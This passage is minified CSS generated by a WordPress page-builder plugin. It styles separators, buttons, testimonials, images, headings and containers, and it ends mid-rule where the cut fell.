.wp-block-uagb-separator{text-align:center;box-sizing:border-box;line-height:0}.wp-block-uagb-separator__inner{display:inline-block}.wp-block-uagb-separator:not(.wp-block-uagb-separator--text):not(.wp-block-uagb-separator--icon) .wp-block-uagb-separator__inner{border-top-style:solid;-webkit-mask:var(--my-background-image);-webkit-mask-size:38px 100%;-webkit-mask-repeat:repeat-x}.wp-block-uagb-separator--text .wp-block-uagb-separator__inner,.wp-block-uagb-separator--icon .wp-block-uagb-separator__inner{display:flex;justify-content:center;align-items:center;margin:0 auto}.wp-block-uagb-separator--text .wp-block-uagb-separator__inner::before,.wp-block-uagb-separator--icon .wp-block-uagb-separator__inner::before{display:block;content:"";border-bottom:0;flex-grow:1;border-top-color:#333;border-top-style:solid;-webkit-mask:var(--my-background-image);-webkit-mask-size:38px 100%;-webkit-mask-repeat:repeat-x}.wp-block-uagb-separator--text .wp-block-uagb-separator__inner::after,.wp-block-uagb-separator--icon .wp-block-uagb-separator__inner::after{display:block;content:"";border-bottom:0;flex-grow:1;border-top-color:#333;border-top-style:solid;-webkit-mask:var(--my-background-image);-webkit-mask-size:38px 100%;-webkit-mask-repeat:repeat-x}.wp-block-uagb-separator--icon .wp-block-uagb-separator-element svg{font-size:30px;color:#333;fill:#333;width:30px;height:30px;line-height:30px;max-width:none}.wp-block-uagb-separator--text .wp-block-uagb-separator-element .uagb-html-tag{word-break:initial;margin:0}
.uagb-buttons__outer-wrap .uagb-buttons__wrap{display:inline-flex;width:100%}.uagb-buttons__outer-wrap.uagb-btn__small-btn .uagb-buttons-repeater.wp-block-button__link:not(.is-style-outline),.uagb-buttons__outer-wrap.uagb-btn__small-btn .uagb-buttons-repeater.ast-outline-button{padding:5px 10px}.uagb-buttons__outer-wrap.uagb-btn__medium-btn .uagb-buttons-repeater.wp-block-button__link:not(.is-style-outline),.uagb-buttons__outer-wrap.uagb-btn__medium-btn .uagb-buttons-repeater.ast-outline-button{padding:12px 24px}.uagb-buttons__outer-wrap.uagb-btn__large-btn .uagb-buttons-repeater.wp-block-button__link:not(.is-style-outline),.uagb-buttons__outer-wrap.uagb-btn__large-btn .uagb-buttons-repeater.ast-outline-button{padding:20px 30px}.uagb-buttons__outer-wrap.uagb-btn__extralarge-btn .uagb-buttons-repeater.wp-block-button__link:not(.is-style-outline),.uagb-buttons__outer-wrap.uagb-btn__extralarge-btn .uagb-buttons-repeater.ast-outline-button{padding:30px 65px}@media (max-width: 976px){.uagb-buttons__outer-wrap.uagb-btn-tablet__small-btn .uagb-buttons-repeater.wp-block-button__link:not(.is-style-outline),.uagb-buttons__outer-wrap.uagb-btn-tablet__small-btn .uagb-buttons-repeater.ast-outline-button{padding:5px 10px}.uagb-buttons__outer-wrap.uagb-btn-tablet__medium-btn .uagb-buttons-repeater.wp-block-button__link:not(.is-style-outline),.uagb-buttons__outer-wrap.uagb-btn-tablet__medium-btn .uagb-buttons-repeater.ast-outline-button{padding:12px 24px}.uagb-buttons__outer-wrap.uagb-btn-tablet__large-btn .uagb-buttons-repeater.wp-block-button__link:not(.is-style-outline),.uagb-buttons__outer-wrap.uagb-btn-tablet__large-btn .uagb-buttons-repeater.ast-outline-button{padding:20px 30px}.uagb-buttons__outer-wrap.uagb-btn-tablet__extralarge-btn .uagb-buttons-repeater.wp-block-button__link:not(.is-style-outline),.uagb-buttons__outer-wrap.uagb-btn-tablet__extralarge-btn .uagb-buttons-repeater.ast-outline-button{padding:30px 65px}}@media (max-width: 767px){.uagb-buttons__outer-wrap.uagb-btn-mobile__small-btn .uagb-buttons-repeater.wp-block-button__link:not(.is-style-outline),.uagb-buttons__outer-wrap.uagb-btn-mobile__small-btn .uagb-buttons-repeater.ast-outline-button{padding:5px 10px}.uagb-buttons__outer-wrap.uagb-btn-mobile__medium-btn .uagb-buttons-repeater.wp-block-button__link:not(.is-style-outline),.uagb-buttons__outer-wrap.uagb-btn-mobile__medium-btn .uagb-buttons-repeater.ast-outline-button{padding:12px 24px}.uagb-buttons__outer-wrap.uagb-btn-mobile__large-btn .uagb-buttons-repeater.wp-block-button__link:not(.is-style-outline),.uagb-buttons__outer-wrap.uagb-btn-mobile__large-btn .uagb-buttons-repeater.ast-outline-button{padding:20px 30px}.uagb-buttons__outer-wrap.uagb-btn-mobile__extralarge-btn .uagb-buttons-repeater.wp-block-button__link:not(.is-style-outline),.uagb-buttons__outer-wrap.uagb-btn-mobile__extralarge-btn .uagb-buttons-repeater.ast-outline-button{padding:30px 65px}}
.uagb-buttons__outer-wrap .uagb-buttons-repeater{display:flex;justify-content:center;align-items:center;transition:box-shadow 0.2s ease}.uagb-buttons__outer-wrap .uagb-buttons-repeater a.uagb-button__link{display:flex;justify-content:center}.uagb-buttons__outer-wrap .uagb-buttons-repeater .uagb-button__icon{font-size:inherit;display:flex;align-items:center}.uagb-buttons__outer-wrap .uagb-buttons-repeater .uagb-button__icon svg{fill:currentColor;width:inherit;height:inherit}
.wp-block-uagb-icon svg{width:30px}.uagb-icon-wrapper .uagb-svg-wrapper{transition:box-shadow 0.2s ease}
.wp-block-uagb-testimonial.uagb-slick-carousel ul.slick-dots{margin-bottom:20px}.uagb-testimonial__wrap{box-sizing:border-box}.uagb-testimonial__wrap,.uagb-testimonial__wrap *{transition:all 0.2s}.uagb-icon-wrap .uagb-icon{display:inline-block}.uagb-tm__image-content img{height:auto !important}.uagb-tm__image,.uagb-testimonial__wrap,.uagb-tm__content,.uagb-tm__text-wrap{position:relative}.uagb-tm__imgicon-style-circle .uagb-tm__image img{border-radius:100%}.uagb-tm__imgicon-style-square .uagb-tm__image img{border-radius:0%}.uagb-tm__image img,.slick-slide .uagb-tm__image img{display:inline-block;box-sizing:content-box}.uagb-tm__content{overflow:hidden;text-align:center;word-break:break-word;border-radius:inherit;display:grid}.uagb-tm__image-position-left .uagb-tm__content,.uagb-tm__image-position-right .uagb-tm__content{display:flex}.uagb-tm__meta-inner{display:inline;width:100%;line-height:1}.uagb-tm__image-position-bottom .uagb-tm__image-content,.uagb-tm__image-position-bottom .uagb-testimonial-details{display:table-cell;vertical-align:middle}.uagb-tm__image-position-bottom .uagb-tm__image-content{padding-right:10px}.uagb-tm__author-name,.uagb-tm__company{display:block}.uagb-tm__image-aligned-middle .uagb-tm__image-content{align-self:center}.uagb-tm__author-name{font-size:30px;line-height:16px}.uagb-tm__company{font-size:15px;font-style:normal;line-height:16px;color:#888}.uagb-tm__overlay{height:100%;width:100%;top:0;left:0;position:absolute;background:transparent}.uagb-tm__items{visibility:hidden}.uagb-tm__items.slick-initialized{visibility:visible}.uagb-tm__image-position-top .uagb-tm__image-content{display:flex;justify-content:center}.uagb-slick-carousel.uagb-tm__arrow-outside .slick-next{right:-45px}.uagb-slick-carousel.uagb-tm__arrow-inside .slick-prev{left:25px;z-index:1}.uagb-slick-carousel.uagb-tm__arrow-inside .slick-next{right:25px}[dir="rtl"] .uagb-tm__arrow-inside.uagb-slick-carousel .slick-prev{left:auto;right:25px}[dir="rtl"] .uagb-tm__arrow-inside.uagb-slick-carousel .slick-next{left:25px;right:auto}[dir="rtl"] .uagb-tm__arrow-outside.uagb-slick-carousel .slick-prev{right:auto;left:-45px}[dir="rtl"] .uagb-tm__arrow-outside.uagb-slick-carousel .slick-next{left:auto;right:-45px}@media (min-width: 1025px){.wp-block-uagb-testimonial.uagb-post__carousel_notset .slick-slide:last-child .uagb-testimonial__wrap{padding-right:0}.wp-block-uagb-testimonial.uagb-post__carousel_notset .slick-slide:first-child .uagb-testimonial__wrap{padding-left:0}.wp-block-uagb-testimonial.uagb-post__carousel_notset .uagb-testimonial__wrap{margin-bottom:0}}@media (max-width: 976px){.wp-block-uagb-testimonial.uagb-post__carousel_notset-tablet .uagb-testimonial__wrap{margin-bottom:0}.wp-block-uagb-testimonial.uagb-post__carousel_notset-tablet .slick-slide:last-child .uagb-testimonial__wrap{padding-right:0}.wp-block-uagb-testimonial.uagb-post__carousel_notset-tablet .slick-slide:first-child .uagb-testimonial__wrap{padding-left:0}.uagb-tm-stacked-tablet.uagb-tm__image-position-bottom .uagb-tm__image-content,.uagb-tm-stacked-tablet.uagb-tm__image-position-bottom .uagb-testimonial-details{display:block;vertical-align:middle}.uagb-tm-stacked-tablet.uagb-tm__image-position-left .uagb-tm__content,.uagb-tm-stacked-tablet.uagb-tm__image-position-right .uagb-tm__content{display:block}.uagb-tm-stacked-tablet.uagb-tm__image-position-right.uagb-tm-reverse-order-tablet .uagb-tm__content{display:inline-flex;flex-direction:column-reverse}.uagb-tm-stacked-tablet.uagb-tm__image-aligned-top .uagb-tm__image-content{display:inline-flex;align-self:center}.uagb-slick-carousel.uagb-tm__arrow-outside .slick-prev{left:-10px;z-index:1}.uagb-slick-carousel.uagb-tm__arrow-outside .slick-next{right:-10px}[dir="rtl"] .uagb-slick-carousel.uagb-tm__arrow-outside .slick-prev{left:auto;right:15px}[dir="rtl"] .uagb-slick-carousel.uagb-tm__arrow-outside .slick-next{left:15px;right:auto}}@media (max-width: 768px){.wp-block-uagb-testimonial.uagb-post__carousel_notset-mobile .uagb-testimonial__wrap{margin-bottom:0}.wp-block-uagb-testimonial.uagb-post__carousel_notset-mobile .slick-slide:last-child .uagb-testimonial__wrap{padding-right:0}.wp-block-uagb-testimonial.uagb-post__carousel_notset-mobile .slick-slide:first-child .uagb-testimonial__wrap{padding-left:0}.uagb-tm-stacked-mobile.uagb-tm__image-position-bottom .uagb-tm__image-content,.uagb-tm-stacked-mobile.uagb-tm__image-position-bottom .uagb-testimonial-details{display:block;vertical-align:middle}.uagb-tm-stacked-mobile.uagb-tm__image-position-left .uagb-tm__content,.uagb-tm-stacked-mobile.uagb-tm__image-position-right .uagb-tm__content{display:block}.uagb-tm-stacked-mobile.uagb-tm__image-position-right.uagb-tm-reverse-order-mobile .uagb-tm__content{display:inline-flex;flex-direction:column-reverse}.uagb-tm-stacked-mobile.uagb-tm__image-aligned-top .uagb-tm__image-content{display:inline-flex;align-self:center}}.entry-content .wp-block-uagb-testimonial .is-carousel ul.slick-dots{padding:unset}
.uagb-block-fa81b8b5.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px 0 #00000070;}.uagb-block-fa81b8b5.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;align-self: center;}.uagb-block-fa81b8b5.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px 0 #00000070;}.uagb-block-fa81b8b5.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-fa81b8b5.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-fa81b8b5.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-fa81b8b5.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-fa81b8b5.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-fa81b8b5.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-fa81b8b5.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-fa81b8b5.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-fa81b8b5.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-fa81b8b5.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-fa81b8b5.wp-block-uagb-image--layout-default figure:hover img{box-shadow: 0px 0px 0 #00000070;}.uagb-block-fa81b8b5.wp-block-uagb-image--layout-overlay figure:hover img{box-shadow: 0px 0px 0 #00000070;}.wp-block-uagb-advanced-heading.uagb-block-da6faf38.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-da6faf38.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-da6faf38.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-da6faf38.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-container.uagb-block-e2e96b7d .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-e2e96b7d .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-e2e96b7d .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-e2e96b7d .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-e2e96b7d .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-e2e96b7d{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-e2e96b7d > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: stretch;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 80px;}.wp-block-uagb-container.uagb-block-e2e96b7d{box-shadow: 0px 0px   #00000070 ;padding-top: 110px;padding-bottom: 0px;padding-left: 40px;padding-right: 40px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;background: linear-gradient(0deg, var(--ast-global-color-5) 16%, var(--ast-global-color-4) 16%);;background-clip: padding-box;row-gap: 0px;column-gap: 80px;}.wp-block-uagb-container.uagb-block-121a40ee .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-121a40ee .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-121a40ee .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-121a40ee .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-121a40ee .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-121a40ee{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-121a40ee > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: flex-start;justify-content: flex-start;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-121a40ee{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;overflow: visible;order: initial;border-color: inherit;flex-direction: column;align-items: flex-start;justify-content: flex-start;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.uagb-block-986772dd .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-986772dd .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;color: #333;}.uagb-block-986772dd .uagb-ifb-icon svg{fill: #333;}.uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-986772dd .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-986772dd .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: content-box;width: 30px;height: 30px;line-height: 30px;padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-986772dd .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-986772dd .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-986772dd .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-986772dd .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-986772dd.uagb-infobox__content-wrap img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-986772dd .uagb-ifb-title-wrap .uagb-ifb-title-prefix{margin-bottom: 10px;margin-top: 5px;}.uagb-block-986772dd.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-986772dd.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-986772dd .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;margin-bottom: 0px;}.uagb-block-986772dd .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;}.uagb-block-986772dd .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-986772dd .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-986772dd .uagb-infobox__content-wrap{text-align: left;}.uagb-block-986772dd.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-986772dd.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-986772dd.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-986772dd.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-986772dd .uagb-ifb-desc{font-size: 18px;line-height: 1.6em;}[dir=rtl] .uagb-block-986772dd .uagb-iconbox-icon-wrap{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-986772dd.uagb-infobox__content-wrap img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-986772dd.uagb-infobox__content-wrap{text-align: right;}[dir=rtl] .uagb-block-986772dd.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-986772dd.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.wp-block-uagb-container.uagb-block-aaa809fe .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-aaa809fe .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-aaa809fe .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-aaa809fe .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-aaa809fe .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-aaa809fe{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-aaa809fe > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: flex-start;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-aaa809fe{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;flex-direction: column;align-items: center;justify-content: flex-start;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.uagb-block-47275db5.wp-block-uagb-image{margin-top: 0%;margin-right: 0%;margin-bottom: 0%;margin-left: 0%;text-align: left;justify-content: flex-start;align-self: flex-start;}.uagb-block-47275db5 .wp-block-uagb-image__figure{align-items: flex-start;}.uagb-block-47275db5.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 25px 50px -12px rgba(15,23,42,0.25);border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-47275db5.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;align-self: center;}.uagb-block-47275db5.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 25px 50px -12px rgba(15,23,42,0.25);border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-47275db5.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-47275db5.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-47275db5.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-47275db5.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-47275db5.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-47275db5.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-47275db5.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-47275db5.wp-block-uagb-image .wp-block-uagb-image__figure img{object-fit: cover;width: 544px;height: 640px;}.uagb-block-47275db5.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-47275db5.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-47275db5.wp-block-uagb-image--layout-default figure:hover img{box-shadow: 0px 25px 50px -12px rgba(15,23,42,0.25);}.uagb-block-47275db5.wp-block-uagb-image--layout-overlay figure:hover img{box-shadow: 0px 25px 50px -12px rgba(15,23,42,0.25);}.uagb-block-bb31ff1c.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px 0 #00000070;}.uagb-block-bb31ff1c.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;align-self: center;}.uagb-block-bb31ff1c.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px 0 #00000070;}.uagb-block-bb31ff1c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-bb31ff1c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-bb31ff1c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-bb31ff1c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-bb31ff1c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-bb31ff1c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-bb31ff1c.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-bb31ff1c.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-bb31ff1c.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-bb31ff1c.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-bb31ff1c.wp-block-uagb-image--layout-default figure:hover img{box-shadow: 0px 0px 0 #00000070;}.uagb-block-bb31ff1c.wp-block-uagb-image--layout-overlay figure:hover img{box-shadow: 0px 0px 0 #00000070;}.wp-block-uagb-advanced-heading.uagb-block-c70ed2a0.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-c70ed2a0.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-c70ed2a0.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-c70ed2a0.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-container.uagb-block-8f81e141 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-8f81e141 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-8f81e141 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-8f81e141 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-8f81e141 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-8f81e141{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-8f81e141 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: flex-start;justify-content: flex-start;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-8f81e141{box-shadow: 0px 0px   #00000070 ;padding-top: 130px;padding-bottom: 40px;padding-left: 40px;padding-right: 40px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-3e2f60a3 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-3e2f60a3 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-3e2f60a3 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-3e2f60a3 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: 